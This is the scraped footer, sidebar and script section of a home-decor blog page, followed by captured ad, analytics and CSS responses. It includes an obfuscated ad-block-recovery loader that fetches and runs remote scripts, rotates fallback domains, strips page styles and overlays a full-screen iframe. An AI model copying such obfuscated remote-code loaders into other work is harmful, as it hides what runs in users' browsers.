                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2014/01/winter-fabric-collection/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2014/01/weekend-reading-27/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2025 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=29237ad8-6422-4cd4-852e-9ad85479714f&iiqpciddate=1768752459729&pcid=f318fbc6-d9b0-4b9f-ac63-71c4dcad46d3&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fcentsationalstyle.com
body_size: 54
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_93c80cb0-3cd5-45a9-98a0-1729598adc01","tc":9,"sid":-777176479}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4useQvMk5S9fNKlgCa4NdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768752478465');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css
body_size: -499
content:
/***
* RHD Dev: Compiled at 2:16:20 PM on 14-02-2022
***/



--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3
body_size: -370
content:
/**
 * Basic stylesheet for the RHD Social Icons plugin by Roundhouse Designs
 **/

.rhd-social-icons-entries input {
	width: 245px;
	float: right;
}

.rhd_social_icons {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: nowrap;
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.rhd_social_icons li {
	flex: 1;
	margin: 9px;
}


--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"75fd3cc2-c4a6-42ee-9387-6842a7f9c2ee","nbr":0}

--- FILE ---
